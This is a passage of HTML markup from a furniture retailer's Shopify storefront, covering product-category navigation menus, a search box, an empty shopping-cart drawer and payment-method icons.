                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/es/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/es/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 